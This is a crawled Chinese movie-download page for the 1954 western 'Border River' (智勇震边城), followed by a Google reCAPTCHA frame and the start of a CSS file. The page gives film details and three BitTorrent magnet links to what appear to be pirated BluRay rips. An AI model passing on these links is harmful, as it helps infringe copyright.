

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dianying.co/movies/border-river-1954-tt0046800
body_size: 6825
content:
<!DOCTYPE html>
<html lang="zh-CN" class="has-navbar-fixed-top">
  <head>
    <title>智勇震边城 - 高清电影天堂|磁力|迅雷|4K电影|1080p|720p-新电影</title>
<meta name="keywords" content="智勇震边城, 1080p, bluray, 720p, 新电影网, 4k电影, 4k, 高清, 电影天堂, 高清电影, 1080p电影, 免费电影, 蓝光电影, bt电影天堂, 迅雷电影, 磁力, 磁">
<link rel="canonical" href="https://www.dianying.co/movies/border-river-1954-tt0046800">
<link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="新电影搜索">
    <meta name="renderer" content="webkit">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

    <meta name='ir-site-verification-token' value='1010587558'>

        <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-57x57-5928b46974039dc83903bb4fe09d2aad8943be3849e6a8a96a9dfa8201fcc870.png" sizes="57x57" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-60x60-de1be7ccce158f4f9f2a926534f30aff238215d167b1ab6aa0509ac5726264fb.png" sizes="60x60" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-72x72-f582d519209963fa4b9b43b6092be88f9983d561ccd93ecee6cfe1d3f8f9acb8.png" sizes="72x72" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-76x76-a5fea8897074a4cb4c559696ef43740852cfdabe30935f0f5b6701b4494840cc.png" sizes="76x76" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-114x114-01b8457a7fd05410cf9461d43e1d7e4e7e3cdc6343b32bb240669a3e2f5b024b.png" sizes="114x114" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-120x120-6957684cf1327b135e2c1a24914ddf166276793c857e4c94c1ac44e478fff037.png" sizes="120x120" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-144x144-edd5f33e41e8eda92b48361985a10fd7227a7bae35468d0cfd6fcfd799a6310f.png" sizes="144x144" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-152x152-7e72a6b2293fcc62dcc0a422e960cadfb9ca61d38f3289cdacaeff3fc9e85bcd.png" sizes="152x152" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-180x180-063b926a043da22a931f78f6b24de442fcbdcc674a8585c25e11fe85d76d757d.png" sizes="180x180" />

    <link rel="icon" type="image/png" href="/assets/icons/android-icon-36x36-49483d22f483058ce0d27bc08433920f82027b4bdfe57d1a488477a719b6d2be.png" sizes="36x36" />
    <link rel="icon" type="image/png" href="/assets/icons/android-icon-48x48-213d1257549be30b1134841d80adcc94dd88227242653377f61f24f502a1c37e.png" sizes="48x48" />
    <link rel="icon" type="image/png" href="/assets/icons/android-icon-72x72-f582d519209963fa4b9b43b6092be88f9983d561ccd93ecee6cfe1d3f8f9acb8.png" sizes="72x72" />
    <link rel="icon" type="image/png" href="/assets/icons/android-icon-96x96-a05b3fb3d75f97a66d7d2298421d2f3639e4bf6a2524a59709df2cbd9465a5ce.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/assets/icons/android-icon-144x144-edd5f33e41e8eda92b48361985a10fd7227a7bae35468d0cfd6fcfd799a6310f.png" sizes="144x144" />

    <link rel="icon" type="image/png" href="/assets/icons/favicon-16x16-8a9544ede9278677fb350acff6078b13b17a17eeea3f313f2ed418c0497b4f7f.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/assets/icons/favicon-32x32-e87038ac35a1be2a5182a22b5083fe082a074aedbbd7e9dd55103db247af9b4f.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/assets/icons/favicon-96x96-a05b3fb3d75f97a66d7d2298421d2f3639e4bf6a2524a59709df2cbd9465a5ce.png" sizes="96x96" />
    <meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="Yv62Qb8KtTiMN_XRKL3zy_p1ANE8I1tnUoTOFZHKHttGMq0HAcJBybG6knPkz781aEJk8twOeb8T7Sy9iv8H0Q" />
    
    <link rel="stylesheet" href="/assets/application-d5b0dcb4229338c3b08773366132b86ab89e0d3f5e40dc1b9f8726af68722c09.css" data-turbo-track="reload" />
    <script src="/assets/application-365df84e42d7385478ea41516ee747d6c14ef8493bb7f52e5574e76091189123.js" data-turbo-track="reload" defer="defer"></script>

    <link href="https://hmcdn.baidu.com" rel="preconnect" crossorigin>
    <link href="https://res.wx.qq.com" rel="preconnect" crossorigin>

    <script src="https://res.wx.qq.com/connect/zh_CN/htmledition/js/wxLogin.js" data-turbolinks-track="reload" rel="dns-prefetch"></script>
    <script src="https://res.wx.qq.com/open/js/jweixin-1.6.0.js" data-turbolinks-track="reload" rel="dns-prefetch"></script>
  </head>
  <body data-env="production" class="w-full bg-white"
        data-controller="global">
    <div id="turbo-transition-slot" data-controller="turbo-transition"></div>
    <div class="flex flex-col min-h-screen" style="min-height: 100vh">
      <div class="fixed w-full z-30">
  <div class="fixed sm:relative w-full z-30 shadow-sm"  id="front-navbar">

  <div class="text-secondary-700 font-base"
       data-controller="navbar">
    <div class="container shadow-sm mx-auto p-0 flex flex-col divide-y md:divide-y-0 md:flex-row items-center justify-between text-sm text-center">

      <!-- mobile navbar -->
      <div class="md:hidden h-10 w-full flex flex-row items-center justify-between">
        <div class="text-center px-0 h-auto py-0 sm:px-6 flex flex-row justify-between">
          <a class="focus:outline-none flex align-items-center items-center my-0" href="/"><img class="w-22 h-10" alt="新电影logo" width="102" height="56" src="/assets/logo-w-b6215e0739417ebdb1785f80e40466c2fbedc0fdaf089797d49cb705ce67ee91.png" /></a>        </div>
          <form class="md:hidden bg-secondary-100 my-1 w-1/2 my-1 flex items-center rounded-full" action="/charts" accept-charset="UTF-8" method="get">
            <input type="text" id="mobile_search_q" name="q" minlength="2" value='' placeholder="搜索想了解的行业、公司" autocomplete=off class="rounded-full rounded-r-none w-full bg-secondary-100 text-xs text-center text-secondary-700 leading-6 focus:outline-none">

            <div class="object-none object-right">
              <button class="text-primary-400 p-0 hover:text-white hover:bg-primary-600 focus:outline-none w-8 h-8 flex items-center justify-center">
                <span class='iconfont iconsearch text-xl'></span>
              </button>
            </div>
</form>        <div class="px-3 flex flex-row items-center justify-center">
          <button class="md:hidden focus:outline-none focus:ring-0"
                  data-navbar-target="mobileMenuOpenControl"
                  data-action="click->navbar#toggle">
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"
                      class="w-6 h-6 p-0 md:w-10 md:h-10 md:p-2 text-primary-500">
              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16" />
            </svg>
          </button>
          <button class="hidden md:hidden focus:outline-none focus:ring-0"
                  data-navbar-target="mobileMenuCloseControl"
                  data-action="click->navbar#toggle">
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"
                      class="w-6 h-6 p-0 md:w-10 md:h-10 md:p-2 text-primary-500 cursor-pointer">
              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12" />
            </svg>
          </button>
        </div>
      </div>
      <!-- mobile navbar end -->

      <!-- desktop navbar -->
      <div class="hidden md:block text-center w-full px-3 md:w-auto h-auto md:px-4 py-0 md:py-0 sm:px-6 flex flex-row justify-between">
        <a class="focus:outline-none flex align-items-center items-center my-0 md:mb-0" href="/">
          <img class="md: w-24" alt="logo" src="/assets/logo-w-b6215e0739417ebdb1785f80e40466c2fbedc0fdaf089797d49cb705ce67ee91.png" />
</a>      </div>

      <a title="首页" class="navbar-item" href="/">首页</a>
      <a title="蓝光" data-navbar-target="navItem" class="hidden navbar-item" href="/channel/BluRay">蓝光</a>
      <a title="4k" data-navbar-target="navItem" class="hidden navbar-item" href="/channel/2160p">4K</a>
      <a title="1080p" data-navbar-target="navItem" class="hidden navbar-item" href="/channel/1080p">1080p</a>
      <a title="720p" data-navbar-target="navItem" class="hidden navbar-item" href="/channel/720p">720p</a>
      <a title="无损音频" data-navbar-target="navItem" class="hidden navbar-item" href="/channel/TrueHD">无损音频</a>
      <a title="20世纪经典怀旧老电影" data-navbar-target="navItem" class="hidden navbar-item" href="/channel/Classic">经典老电影下载</a>

      <div class="hidden w-1/4 h-8 md:flex flex-col items-center justify-center"> <!-- 固定宽度占位容器 -->
        <form class="movie_search" id="movie_search" action="/search" accept-charset="UTF-8" method="get">
          <input method="get" class="hidden md:inline-flex text-sm bg-secondary-100 w-full h-full flex items-center" placeholder="搜索电影..." type="search" name="q[pub_name_or_title_or_title_en_cont]" id="q_pub_name_or_title_or_title_en_cont" />
</form>      </div>

    </div>
  </div>

</div>

</div>

      <div id="flash">




</div>

      <div id="modal"
    data-controller="modal"
    data-turbo-cache="false"
    style="z-index: 100"
    class="modal-container fixed w-full animate-fade-in-down">

    <div id="modal-content"
        data-modal-target="content">
    </div>

    <div id="modal-overlay"
        data-modal-target="overlay"
        data-action="click->modal#close"
        class="modal-overlay hidden">
    </div>
</div>

      <div id="page-content-container" class="flex-grow flex flex-col container px-0 pt-10 md:pt-16 bg-secondary-50">
        <div class="container px-10">
  <div class="flex flex-col">
    <div class="flex flex-row box">
      <div class="flex flex-col w-1/3">
        <img class="shadow-xl" src="https://none.s3.pek3b.qingstor.com/movies/poster/tt004/tt0046800-acf9cf.jpg?X-Amz-Expires=600&amp;X-Amz-Date=20251119T111741Z&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=KBGPAMPSEKACTISCKYQR%2F20251119%2Fpek3b%2Fs3%2Faws4_request&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=0450ad14224abcabc91e5824fe5b9d770d99bf4f67d2480aa8b01c1e35b0f28b" />
        
      </div>
      <div class="flex flex-col w-2/3 mx-2">
        <h1 class="text-xl">
          智勇震边城
        </h1>
        <p class="text-xs text-gray-500">
          最后更新: 2025年3月18日 09:21:48
          <!-- Hero subtitle -->
        </p>
        <hr />
        <article class="mt-2">
            <h3 class="my-2">简介</h3>
            <div class="text-sm"></div>
        </article>
        <div class="text-center flex items-center justify-center h-56">
    <script type="text/javascript" src="//fox.dianying.co/source/dy/openjs/xen/common/v_uuu.js"></script>

</div>

      </div>
    </div>

        <div class="container text-sm box">
      <table class="table">
        <thead>
          <th class="w-24"></th>
          <th></th>
        </thead>
        <tbody class="">
          <tr>
            <td>片名</td>
            <td>智勇震边城</td>
          </tr>
          <tr>
            <td>别名</td>
            <td></td>
          </tr>
          <tr>
            <td>语言</td>
            <td>英语</td>
          </tr>
          <tr>
            <td>上映时间</td>
            <td>1954</td>
          </tr>
          <tr>
            <td>国家</td>
            <td>美国</td>
          </tr>
          <tr>
            <td>导演</td>
            <td>乔治·雪曼</td>
          </tr>
          <tr>
            <td>编剧</td>
            <td>            </td>
          </tr>
          <tr>
            <td>演员</td>
            <td>
              <span>乔尔·麦克雷</span>

              <span>伊冯娜·德·卡洛</span>

              <span>比德洛·阿门德里兹</span>
            </td>
          </tr>
          <tr>
            <td>片长</td>
            <td>80 分钟</td>
          </tr>
          <tr>
            <td>年代</td>
            <td>1954</td>
          </tr>
          <tr>
            <td>类型</td>
            <td>西部</td>
          </tr>
        </tbody>
      </table>
    </div>


    

    <div class="my-2 h-40 text-center flex items-center justify-center">
  <script type="text/javascript" src="//fox.dianying.co/common/avu/common/b/ews/openjs/k/resource/e.js"></script>
</div>


    <h3 class="text-2xl my-4">网络资源<span class="text-gray-500 text-sm ml-2">Ctrl+D 可以收藏本站哟</span></h3>


<div class="container">
    <div class="text-sm">
    <div class="flex flex-col my-4">
      <div class="rounded">720p高清 / BluRay蓝光原盘 / 998.29 MB</div>

      <div>
        <a onclick="javascript:;" id="res_link_a3h5k21" class="baidu_event_link is-hidden-mobile" data-bt-event-cat="movie" data-bt-event-action="click_magnet" data-bt-event-label="Border.River.1954.720p.BluRay.H264.AAC-RARBG" data-bt-event-value="1" href="magnet:?xt=urn:btih:e2bebe11a107412b454c082f14e68b7eef1c9f35&amp;dn=Border.River.1954.720p.BluRay.H264.AAC-RARBG&amp;tr=http%3A%2F%2Ftracker.trackerfix.com%3A80%2Fannounce&amp;tr=udp%3A%2F%2F9.rarbg.me%3A2890&amp;tr=udp%3A%2F%2F9.rarbg.to%3A2780">Border.River.1954.720p.BluRay.H264.AAC-RARBG</a>
        <a class="border border-success-500 text-success-500 text-sm px-2 py-1 clipboard_btn baidu_event_link" data-clipboard-text="magnet:?xt=urn:btih:e2bebe11a107412b454c082f14e68b7eef1c9f35&amp;dn=Border.River.1954.720p.BluRay.H264.AAC-RARBG&amp;tr=http%3A%2F%2Ftracker.trackerfix.com%3A80%2Fannounce&amp;tr=udp%3A%2F%2F9.rarbg.me%3A2890&amp;tr=udp%3A%2F%2F9.rarbg.to%3A2780" data-clipboard-action="copy" data-bt-event-cat="movie" data-bt-event-action="clipboard" data-bt-event-label="Border.River.1954.720p.BluRay.H264.AAC-RARBG" data-bt-event-value="1" href="javascript:;">复制链接</a>
        <a onclick="javascript:;" id="res_link_a3h5k21" class="border border-success-500 text-success-500 text-sm px-2 py-1 clipboard_btn baidu_event_link" data-bt-event-cat="movie" data-bt-event-action="click_magnet_btn" data-bt-event-label="Border.River.1954.720p.BluRay.H264.AAC-RARBG" data-bt-event-value="1" href="magnet:?xt=urn:btih:e2bebe11a107412b454c082f14e68b7eef1c9f35&amp;dn=Border.River.1954.720p.BluRay.H264.AAC-RARBG&amp;tr=http%3A%2F%2Ftracker.trackerfix.com%3A80%2Fannounce&amp;tr=udp%3A%2F%2F9.rarbg.me%3A2890&amp;tr=udp%3A%2F%2F9.rarbg.to%3A2780">磁力</a>
        <a onclick="javascript:;" id="res_link_a3h5k21" class="border border-success-500 text-success-500 text-sm px-2 py-1 clipboard_btn baidu_event_link" data-bt-event-cat="movie" data-bt-event-action="click_xunlei" data-bt-event-label="Border.River.1954.720p.BluRay.H264.AAC-RARBG" data-bt-event-value="1" href="magnet:?xt=urn:btih:e2bebe11a107412b454c082f14e68b7eef1c9f35&amp;dn=Border.River.1954.720p.BluRay.H264.AAC-RARBG&amp;tr=http%3A%2F%2Ftracker.trackerfix.com%3A80%2Fannounce&amp;tr=udp%3A%2F%2F9.rarbg.me%3A2890&amp;tr=udp%3A%2F%2F9.rarbg.to%3A2780">迅雷</a>
      </div>

    </div>
    <div class="flex flex-col my-4">
      <div class="rounded">1080p电影 / BluRay蓝光原盘 / 6.27 GB</div>

      <div>
        <a onclick="javascript:;" id="res_link_ovfqulz" class="baidu_event_link is-hidden-mobile" data-bt-event-cat="movie" data-bt-event-action="click_magnet" data-bt-event-label="Border.River.1954.1080p.BluRay.x264.FLAC.2.0-HANDJOB" data-bt-event-value="1" href="magnet:?xt=urn:btih:2199725f8525ef6cb203c201e220b9a04b3e6088&amp;dn=Border.River.1954.1080p.BluRay.x264.FLAC.2.0-HANDJOB&amp;tr=http%3A%2F%2Ftracker.trackerfix.com%3A80%2Fannounce&amp;tr=udp%3A%2F%2F9.rarbg.me%3A2760&amp;tr=udp%3A%2F%2F9.rarbg.to%3A2720">Border.River.1954.1080p.BluRay.x264.FLAC.2.0-HANDJOB</a>
        <a class="border border-success-500 text-success-500 text-sm px-2 py-1 clipboard_btn baidu_event_link" data-clipboard-text="magnet:?xt=urn:btih:2199725f8525ef6cb203c201e220b9a04b3e6088&amp;dn=Border.River.1954.1080p.BluRay.x264.FLAC.2.0-HANDJOB&amp;tr=http%3A%2F%2Ftracker.trackerfix.com%3A80%2Fannounce&amp;tr=udp%3A%2F%2F9.rarbg.me%3A2760&amp;tr=udp%3A%2F%2F9.rarbg.to%3A2720" data-clipboard-action="copy" data-bt-event-cat="movie" data-bt-event-action="clipboard" data-bt-event-label="Border.River.1954.1080p.BluRay.x264.FLAC.2.0-HANDJOB" data-bt-event-value="1" href="javascript:;">复制链接</a>
        <a onclick="javascript:;" id="res_link_ovfqulz" class="border border-success-500 text-success-500 text-sm px-2 py-1 clipboard_btn baidu_event_link" data-bt-event-cat="movie" data-bt-event-action="click_magnet_btn" data-bt-event-label="Border.River.1954.1080p.BluRay.x264.FLAC.2.0-HANDJOB" data-bt-event-value="1" href="magnet:?xt=urn:btih:2199725f8525ef6cb203c201e220b9a04b3e6088&amp;dn=Border.River.1954.1080p.BluRay.x264.FLAC.2.0-HANDJOB&amp;tr=http%3A%2F%2Ftracker.trackerfix.com%3A80%2Fannounce&amp;tr=udp%3A%2F%2F9.rarbg.me%3A2760&amp;tr=udp%3A%2F%2F9.rarbg.to%3A2720">磁力</a>
        <a onclick="javascript:;" id="res_link_ovfqulz" class="border border-success-500 text-success-500 text-sm px-2 py-1 clipboard_btn baidu_event_link" data-bt-event-cat="movie" data-bt-event-action="click_xunlei" data-bt-event-label="Border.River.1954.1080p.BluRay.x264.FLAC.2.0-HANDJOB" data-bt-event-value="1" href="magnet:?xt=urn:btih:2199725f8525ef6cb203c201e220b9a04b3e6088&amp;dn=Border.River.1954.1080p.BluRay.x264.FLAC.2.0-HANDJOB&amp;tr=http%3A%2F%2Ftracker.trackerfix.com%3A80%2Fannounce&amp;tr=udp%3A%2F%2F9.rarbg.me%3A2760&amp;tr=udp%3A%2F%2F9.rarbg.to%3A2720">迅雷</a>
      </div>

    </div>
    <div class="flex flex-col my-4">
      <div class="rounded">1080p电影 / BluRay蓝光原盘 / 1.54 GB</div>

      <div>
        <a onclick="javascript:;" id="res_link_d7368lj" class="baidu_event_link is-hidden-mobile" data-bt-event-cat="movie" data-bt-event-action="click_magnet" data-bt-event-label="Border.River.1954.1080p.BluRay.H264.AAC-RARBG" data-bt-event-value="1" href="magnet:?xt=urn:btih:73d242fb46ef3c3ea511e56e465be21523b10639&amp;dn=Border.River.1954.1080p.BluRay.H264.AAC-RARBG&amp;tr=http%3A%2F%2Ftracker.trackerfix.com%3A80%2Fannounce&amp;tr=udp%3A%2F%2F9.rarbg.me%3A2980&amp;tr=udp%3A%2F%2F9.rarbg.to%3A2790">Border.River.1954.1080p.BluRay.H264.AAC-RARBG</a>
        <a class="border border-success-500 text-success-500 text-sm px-2 py-1 clipboard_btn baidu_event_link" data-clipboard-text="magnet:?xt=urn:btih:73d242fb46ef3c3ea511e56e465be21523b10639&amp;dn=Border.River.1954.1080p.BluRay.H264.AAC-RARBG&amp;tr=http%3A%2F%2Ftracker.trackerfix.com%3A80%2Fannounce&amp;tr=udp%3A%2F%2F9.rarbg.me%3A2980&amp;tr=udp%3A%2F%2F9.rarbg.to%3A2790" data-clipboard-action="copy" data-bt-event-cat="movie" data-bt-event-action="clipboard" data-bt-event-label="Border.River.1954.1080p.BluRay.H264.AAC-RARBG" data-bt-event-value="1" href="javascript:;">复制链接</a>
        <a onclick="javascript:;" id="res_link_d7368lj" class="border border-success-500 text-success-500 text-sm px-2 py-1 clipboard_btn baidu_event_link" data-bt-event-cat="movie" data-bt-event-action="click_magnet_btn" data-bt-event-label="Border.River.1954.1080p.BluRay.H264.AAC-RARBG" data-bt-event-value="1" href="magnet:?xt=urn:btih:73d242fb46ef3c3ea511e56e465be21523b10639&amp;dn=Border.River.1954.1080p.BluRay.H264.AAC-RARBG&amp;tr=http%3A%2F%2Ftracker.trackerfix.com%3A80%2Fannounce&amp;tr=udp%3A%2F%2F9.rarbg.me%3A2980&amp;tr=udp%3A%2F%2F9.rarbg.to%3A2790">磁力</a>
        <a onclick="javascript:;" id="res_link_d7368lj" class="border border-success-500 text-success-500 text-sm px-2 py-1 clipboard_btn baidu_event_link" data-bt-event-cat="movie" data-bt-event-action="click_xunlei" data-bt-event-label="Border.River.1954.1080p.BluRay.H264.AAC-RARBG" data-bt-event-value="1" href="magnet:?xt=urn:btih:73d242fb46ef3c3ea511e56e465be21523b10639&amp;dn=Border.River.1954.1080p.BluRay.H264.AAC-RARBG&amp;tr=http%3A%2F%2Ftracker.trackerfix.com%3A80%2Fannounce&amp;tr=udp%3A%2F%2F9.rarbg.me%3A2980&amp;tr=udp%3A%2F%2F9.rarbg.to%3A2790">迅雷</a>
      </div>

    </div>
</div>

</div>


  </div>

  <div class="flex flex-col box" style="margin-top: 1rem;">
      <div class="grid gap-2 grid-cols-5">
      <div class="column is-half-mobile is-one-third-tablet is-one-quarters-desktop is-one-fifth-widescreen">
        <a href="/movies/plan-a-2021-tt5448338">
          <figure class="image" style="height: auto;">
            <img rel="prev" class="poster" src="https://none.s3.pek3b.qingstor.com/movies/poster/tt544/tt5448338-820201.jpg?X-Amz-Expires=600&amp;X-Amz-Date=20251119T111741Z&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=KBGPAMPSEKACTISCKYQR%2F20251119%2Fpek3b%2Fs3%2Faws4_request&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=32c679e7feb4a6ffe5a4ff252e576a16929dc124a5a5d100c7bc1e151585dc27" />
          </figure>
          Plan A (2021)
</a>      </div>
      <div class="column is-half-mobile is-one-third-tablet is-one-quarters-desktop is-one-fifth-widescreen">
        <a href="/movies/yakuza-princess-2021-tt10715446">
          <figure class="image" style="height: auto;">
            <img rel="prev" class="poster" src="https://none.s3.pek3b.qingstor.com/movies/poster/tt107/tt10715446-0b7fef.jpg?X-Amz-Expires=600&amp;X-Amz-Date=20251119T111741Z&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=KBGPAMPSEKACTISCKYQR%2F20251119%2Fpek3b%2Fs3%2Faws4_request&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=5c28f5d919412ebce9b0b7d7dd1b67fe3ea027b4a1fa27760bd061573fd92cfe" />
          </figure>
          极道公主
</a>      </div>
      <div class="column is-half-mobile is-one-third-tablet is-one-quarters-desktop is-one-fifth-widescreen">
        <a href="/movies/wild-indian-2021-tt11433048">
          <figure class="image" style="height: auto;">
            <img rel="prev" class="poster" src="https://none.s3.pek3b.qingstor.com/movies/poster/tt114/tt11433048-17c922.jpg?X-Amz-Expires=600&amp;X-Amz-Date=20251119T111741Z&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=KBGPAMPSEKACTISCKYQR%2F20251119%2Fpek3b%2Fs3%2Faws4_request&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=4d43209b5933e8ea1c6d1648aada90c1e60b9e22864368026014395c75f2cc3b" />
          </figure>
          狂野的印第安人
</a>      </div>
      <div class="column is-half-mobile is-one-third-tablet is-one-quarters-desktop is-one-fifth-widescreen">
        <a href="/movies/beauties-of-the-night-1952-les-belles-de-nuit-tt0044409">
          <figure class="image" style="height: auto;">
            <img rel="prev" class="poster" src="https://none.s3.pek3b.qingstor.com/movies/poster/tt004/tt0044409-e0125a.jpg?X-Amz-Expires=600&amp;X-Amz-Date=20251119T111741Z&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=KBGPAMPSEKACTISCKYQR%2F20251119%2Fpek3b%2Fs3%2Faws4_request&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=d4d54bbd2989629c0f05c41129d6717949bf060d5a1bcd87b949a0ebe0acd4ef" />
          </figure>
          夜来香
</a>      </div>
      <div class="column is-half-mobile is-one-third-tablet is-one-quarters-desktop is-one-fifth-widescreen">
        <a href="/movies/blackfox-2019-tt8816016">
          <figure class="image" style="height: auto;">
            <img rel="prev" class="poster" src="https://none.s3.pek3b.qingstor.com/movies/poster/tt881/tt8816016-80c18c.jpg?X-Amz-Expires=600&amp;X-Amz-Date=20251119T111741Z&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=KBGPAMPSEKACTISCKYQR%2F20251119%2Fpek3b%2Fs3%2Faws4_request&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=1b5ba3da1bf5ce2677fb534e619acf81ffae29065a7f5a975daaf8d739775651" />
          </figure>
          黑狐
</a>      </div>
  </div>

    <!-- ID:u6462167 1024x90 -->
<div class="text-center flex items-center justify-center h-24">
  <script type="text/javascript" src="//fox.dianying.co/common/kfeb/e-u/source/oe/production/g.js"></script>
</div>

  </div>

</div>

      </div>
    </div>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f2e57043eab04c60886db6ededea0741","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <footer class="footer container text-center justify-center text-sm text-gray-500 flex flex-col mt-2">
  <p>
    本站为资讯类网站，信息来自于互联网搜索，不提供任何影视作品的上传、下载、存储、播放等服务，版权归属原电影制作公司
  </p>
  <p>
    若有其他问题，请发邮件至<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="177478796376746348626457737e76796e7e7970397478">[email&#160;protected]</a>，我们将在24小时内处理
  </p>
  <a target="_blank" class="text-gray-500" href="https://beian.miit.gov.cn">京ICP备12032824号-5</a>
  <a target="_blank" class="text-gray-500" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=65020302000124">新公网安备 65020302000124号</a>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    var _hmt = _hmt || [];
    (function () {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?2590d7ee11e31f3dc1a41fed5df7a547";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    })();
  </script>

  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-162047573-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-162047573-1');
  </script>

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <script>
    (adsbygoogle = window.adsbygoogle || []).push({
      google_ad_client: "ca-pub-7565556478619194",
      enable_page_level_ads: true
    });
  </script>

  <!-- 启用移动端智能广告 -->
<script>window.BAIDU_DUP_AUTO_AD = true;</script>

<!-- 多条广告如下脚本只需引入一次 -->
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/cm.js" async="async" defer="defer">
</script>

<!-- 多彩云-->
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js"></script>

    <script>
    (function () {
      var bp = document.createElement('script');
      var curProtocol = window.location.protocol.split(':')[0];
      if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
      } else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
      }
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(bp, s);
    })();
  </script>

  
</footer>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KRQ2Mp6hxIvqjmC7FNti3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763551068099');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.dianying.co/assets/application-d5b0dcb4229338c3b08773366132b86ab89e0d3f5e40dc1b9f8726af68722c09.css
body_size: 8114
content:
*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: 